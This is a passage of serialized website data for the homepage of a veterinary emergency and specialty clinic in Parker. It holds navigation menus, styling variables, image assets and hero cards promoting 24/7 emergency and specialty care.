page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4DiMdQBjG4sAnZDAelj5Xs"},"label":"Lewis and Clark Fund","url":"/lewis-clark-fund","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"label":"Blog","url":"/blog","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book a Consultation","url":"https://aescparker301101.use1.ezyvet.com/external/portal/main/login","behavior":"Open in a new page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"1lrANCCyYuT5Ttf2V7UKcT"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"24/7 Emergency","url":"/services/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"3oUK7CS4ZDWQ2omnMiQyPi"}},"isEmergencyBtn":true,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"5RHa0i9wt7aGBAy4PvOdFa"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"6LAytyzyhyiFzkBjHApH4l"},"name":"KEY CATEGORY MENU GROUP- Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"1NgySq6tzDbme5ZRszscDf"},"label":"Welcome to AESC","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1q4LvzcvSDV3QocvWrICso"},"label":"What Is A Board-Certified Specialist? ","url":"/about-us#veterinary-specialist","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"WDmEmF08hRRcKj74uK4nd"},"label":"Our History","url":"/about-us#history","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"1Vx6Qk7GG0Tbj48cnFABW0"},"label":"Our Philosophy","url":"/about-us#philosophy","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"6nxmhf0sNQVPj2oPfwcSA1"},"keyCategoryName":"Services","name":"KEY CATEGORY MENU - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Services","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2kTWFKBKTJCaNTKuAmeHTZ"},"name":"KEY CATEGORY MENU GROUP - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Services","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7HX6saNSWSXKfw0nTl42Ff"},"label":"Emergency","url":"/services/emergency","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2qWz0uIvjdekKiFQhLPmtD"},"label":"Anesthesiology \u0026 Pain Management","url":"/services/anesthesiology-pain","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5zYXUwA1G1GoSXHbFjQAmT"},"label":"Cardiology","url":"/services/cardiology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3qkNH8wvUwqXT99xw1ZWtg"},"label":"Critical Care","url":"/services/critical-care","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6rWYArTF8E4XeF8jcpZNAe"},"label":"Diagnostic Imaging","url":"/services/diagnostic-imaging","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"51qM3XEFAQJQNHfVf1Fdqm"},"label":"Internal Medicine","url":"/services/internal-medicine","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}},{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5WV4ocVVvOPBPgP0rVV9Sx"},"name":"KEY CATEGORY MENU GROUP - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Services 2","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4uSx9srdf0WyUxWkGeyHBi"},"label":"Neurology","url":"/services/neurology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5SzZim2DSChoykiEssuTte"},"label":"Oncology","url":"/services/oncology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6u3nRRHSREkr5gMr1ifR2M"},"label":"Rehabilitation","url":"/services/rehabilitation","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"scfnCL801wLydoQ7B6pR0"},"label":"Surgery","url":"/services/surgery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"RB97HLbq5knMzfNvvG3uP"},"label":"TPLO (CCL Tear Repair)","url":"/services/tplo","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"label":"View all Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"4eOWKPrC4oFwwjmV3VitAM"},"keyCategoryName":"Pet Owners","name":"KEY CATEGORY MENU - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Pet Owners","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"4StMecqmQU4tCGPQgFWIKU"},"name":"KEY CATEGORY MENU GROUP- Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Pet Owners","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4U2iNgzCidqN28x3qWbYvV"},"label":"Appointments ","url":"/pet-owners","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6rUoYXHTehur27O5MpLpMd"},"label":"Resources","url":"/pet-owners#resources","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"1HjXqTQoJX2n3tSsPXnQVd"},"label":"Accommodations","url":"/pet-owners#accommodations","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7gtKmPGlhwgZcZpuXn0xpO"},"label":"Financial","url":"/pet-owners#financial","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3JtHyimyIsYarczDvvy9g5"},"label":"FAQs","url":"/pet-owners#faq","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"4q3smtaUoJJbWa0tLBwD3n"},"keyCategoryName":"Veterinarians ","name":"KEY CATEGORY MENU - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Veterinarians ","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"6XfoOVTQiHoCDTNWEnR8Ef"},"name":"KEY CATEGORY MENU GROUP- Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Veterinarians ","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6XZwqwKiU21uJsmY0qzZQn"},"label":"Veterinarians","url":"/veterinarians","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"578T73tVF1boj9UZnLKyxW"},"label":"Referrals ","url":"/veterinarians#referrals","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4uyn5dz0bkcOwIc5NogPAa"},"label":"Resources","url":"/resources","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"9K2skc6KIJKyGyq5CvbOT"},"label":"Veterinarian FAQ","url":"/veterinarians#faq","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"2ZoKkjWlErcYR8jFxfUAuI"},"label":"Continuing Education ","url":"/veterinarians#continuing-education","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"1P4nrFQSvrjkLciS7vVzhS"},"name":"FOOTER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7gtKmPGlhwgZcZpuXn0xpO"},"dataAnalyticsValue":"Other","label":"Financial","ariaLabel":null,"url":"/pet-owners#financial","hyperlinkType":"URL","title":"LINK - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Financial","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4uyn5dz0bkcOwIc5NogPAa"},"dataAnalyticsValue":null,"label":"Resources","ariaLabel":null,"url":"/resources","hyperlinkType":null,"title":"LINK - MASTER - /resources [Resources]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5SKz6HRYoveIXmskjgXFaT"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":"URL","title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"dataAnalyticsValue":null,"label":"Blog","ariaLabel":null,"url":"/blog","hyperlinkType":null,"title":"LINK - MASTER - /blog - [Blog]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"45g7L4nRjOyvv3WMsRxnNE"},"facebookUrl":"https://www.facebook.com/aescparker/","twitterUrl":null,"linkedInUrl":"https://www.linkedin.com/company/animal-emergency-\u0026-specialty-center/?originalSubdomain=do","youTubeUrl":null,"instagramUrl":"https://www.instagram.com/aescparker/"},"miniFooterCta":{"__typename":"Link","label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#163B54","colorBackground":"#162b54","imageBackground":null}},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"7CwUQviaA7gsshx8y1Sw1U"},"gtmContainerId":"GTM-TTK8LV99","url":"www.aescparker.com","name":"Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101","theme":"Equine","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".nva-promo-banner#carecredit-unique-url":{"padding-top":"0"},".nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link":{"margin-top":"0"},".nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image":{"padding-bottom":"0"},".nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper":{"--sc-50-50-card--not-full-bleed-bg-color":"var(--g-color-white)"}}},{"__typename":"Styles","styles":{":root":{"--g-color-primary":"#163B54","--g-color-primary-dark":"#FE5955","--g-color-primary-light":"#b2ebeb","--g-color-secondary":"#00BED0"}}},{"__typename":"Styles","styles":{":root":{"--sc-anchor--color":"hsl(var(--g-color-info))","--sc-button--bg-color-hero":"hsl(var(--g-color-primary))","--sc-button--bg-color-hero-hover":"hsl(var(--g-color-primary-dark))","--sc-button--bg-color-primary":"hsl(var(--g-color-primary))","--sc-button--bg-color-primary-hover":"hsl(var(--g-color-primary-dark))","--sc-button--bg-color-secondary":"transparent","--sc-button--bg-color-secondary-hover":"hsl(var(--g-color-primary))","--sc-button--bg-color-light-primary-hover":"hsl(var(--g-color-secondary-contrast))","--sc-button--border-color-hero":"hsl(var(--g-color-white))","--sc-button--border-color-hero-hover":"hsl(var(--g-color-black))","--sc-button--border-color-primary":"hsl(var(--g-color-primary))","--sc-button--border-color-secondary":"hsl(var(--g-color-primary))","--sc-button--border-width-primary":"var(--g-stroke-width-thick)","--sc-button--border-width-secondary":"var(--g-stroke-width-thick)","--sc-button--color-link-hero":"hsl(var(--g-color-primary-contrast))","--sc-button--color-link-hero-hover":"hsl(var(--g-color-black))","--sc-button--color-link-primary":"hsl(var(--g-color-primary-contrast))","--sc-button--color-link-primary-hover":"hsl(var(--g-color-black))","--sc-button--color-link-secondary":"hsl(var(--g-color-primary))","--sc-button--color-link-secondary-hover":"hsl(var(--g-color-black))","--sc-carousel--arrow-bg-color":"hsl(var(--g-color-primary))","--sc-carousel--arrow-bg-color-hover":"hsl(var(--g-color-primary-dark))","--sc-carousel--pagination-active-color":"hsl(var(--g-color-primary-500))","--sc-carousel--pagination-border-color":"hsl(var(--g-color-black))","--sc-carousel--pagination-inactive-color":"hsl(var(--g-color-primary-50))","--sc-carousel--hero-pagination-active-color":"hsl(var(--g-color-primary-600))","--sc-carousel--hero-pagination-inactive-color":"hsl(var(--g-color-primary-100))","--sc-5-card--text-color":"hsl(var(--g-color-primary-contrast))","--sc-5-card--text-color-hover":"hsl(var(--g-color-primary-contrast))","--sc-5-card--color-hover":"hsl(var(--g-color-secondary))","--sc-5-card--bg-color-para":"hsl(var(--g-color-primary))","--sc-staff--five-blade-link-color":"hsl(var(--g-color-primary))","--sc-social-icon--color-icon":"hsl(var(--g-color-primary))","--sc-social-icon--color-icon-hover":"hsl(var(--g-color-primary-dark))","--sc-social-icon--border-color-icon":"hsl(var(--g-color-primary))","--sc-social-icon--border-color-icon-hover":"hsl(var(--g-color-primary-dark))","--sc-social-icon--color-fill":"hsl(var(--g-color-white))","--sc-social-icon--color-fill-hover":"hsl(var(--g-color-white))","--sc-header--color":"hsl(var(--g-color-primary))","--sc-header--color-hover":"hsl(var(--g-color-black))","--sc-service--link-color":"hsl(var(--g-color-primary))","--sc-service--link-color-hover":"hsl(var(--g-color-black))","--sc-footer--primary-links-color":"hsl(var(--g-color-white))","--sc-footer--primary-links-color-hover":"hsl(var(--g-color-secondary))","--sc-form--color-link":"hsl(var(--g-color-primary))","--sc-accordion--icon-color":"hsl(var(--g-color-primary))","--sc-select--arrow-color":"hsl(var(--g-color-primary))","--sc-review-card--icon-color":"hsl(var(--g-color-primary))"}}},{"__typename":"Styles","styles":{".nva-rich-text a, .nva-3-tile__card-link.variation-a-link a, .nva-3-tile__card-link.variation-c-link a, .nva-text-card__cta span":{"text-decoration":"underline"},".nva-rich-text a:hover, .nva-3-tile__card-link.variation-a-link a:hover, .nva-3-tile__card-link.variation-c-link a:hover, .nva-text-card__cta span:hover":{"font-weight":"bold","text-decoration":"none"}}},{"__typename":"Styles","styles":{".pharmacyCta":{"svg":{"xmlns":"http://www.w3.org/2000/svg","height":"20px","viewBox":"0 -960 960 960","width":"20px","color":"#e3e3e3","path":{"@d":"M180.31-212q-27.01 0-45.66-18.66Q116-249.32 116-276.35v-407.62q0-27.03 18.65-45.53t45.66-18.5h599.38q27.01 0 45.66 18.66Q844-710.68 844-683.65v407.62q0 27.03-18.65 45.53T779.69-212H180.31ZM480-449.69 168-633.31v357q0 5.39 3.46 8.85t8.85 3.46h599.38q5.39 0 8.85-3.46t3.46-8.85v-357L480-449.69Zm0-67.31 305.85-179h-611.7L480-517ZM168-633.31V-696v419.69q0 5.39 3.46 8.85t8.85 3.46H168v-369.31Z"}}}}}]}},"websiteName":"Animal Emergency \u0026 Specialty Center - Parker (AESC)","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"Specialty/ER","siteId":1330,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["301,101"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"Hvdo6GsNUaHyEN8Webmlp"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/Hvdo6GsNUaHyEN8Webmlp/78c5f056fa4eced229c3652640051213/aescfaviconnew1.png"},"logoDark":{"__typename":"Asset","title":" FOOTER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - BW","url":"https://images.ctfassets.net/rt5zmd3ipxai/1TA4o8Qcei52ftoNRNXOon/3b15d8172f647777d993cd5609c5939f/aesc_bw.png","contentType":"image/png","width":468},"logoLight":{"__typename":"Asset","title":"Animal Emergency \u0026 Specialty Center- Parker (AESC)-HeaderLogo New","url":"https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png","contentType":"image/png","width":640},"reCaptchaKey":null,"audioEyeHash":"bbf57ec3ad31a0780b15ec5b5245dbac","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101","useSwiperCarousel":null,"variation":"Variation-B","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5igHsQsKkAjDj7MnMevUZN"},"categoryTitle":null,"headline":"24/7 Emergency \u0026 Critical Care","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7ajBBRfvbwc6pzCkr81nzi"},"dataAnalyticsValue":"Emergency","label":"Learn More ","ariaLabel":null,"url":"/services/emergency","hyperlinkType":"URL","title":"LINK -  Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - 24/7 Emergency \u0026 Critical Care","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Learn how our around-the-clock emergency team can care for your pet during a medical crisis. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7Gc6wMsqMj4l60L2rFldrl"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Cat lying on bed","title":null,"altText":"Cat lying on bed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Cat lying on bed","url":"https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg","size":201271,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5euvg2WRJR82Z3MnA2eOvr"},"categoryTitle":null,"headline":"Specialty Services","subHeadline":null,"textLocation":"Center Bottom","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"See the advanced specialty services we offer when your pet needs expert care. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1gftsU5COA23WWsvDYGRVT"},"name":"IMAGE CONTAINER - MASTER - HERO CARD - FALL 2023 - Jack Russell Terrier jumping into falling leaves","title":null,"altText":"A Jack Russell Terrier jumping to reach falling leaves in an autumnal backdrop.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - HERO CARD - FALL 2023 - Jack Russell Terrier jumping into falling leaves","url":"https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg","size":672105,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - HERO CARD - FALL 2023 - MOBILE - Jack Russell Terrier jumping into falling leaves","url":"https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg","size":439324,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/tplo-faq","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/lewis-clark-fund","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/blog","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pet-owners","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinarians","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/resources","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/anesthesiology-pain","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/cardiology","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/critical-care","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/diagnostic-imaging","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/internal-medicine","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/neurology","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/oncology","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/rehabilitation","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/surgery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/tplo","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"432089","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/6Re7gm87BcQycksHVwPzWG","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/7CwUQviaA7gsshx8y1Sw1U"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"TDRY3s2d3iK-Jwuo4rqBn","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" 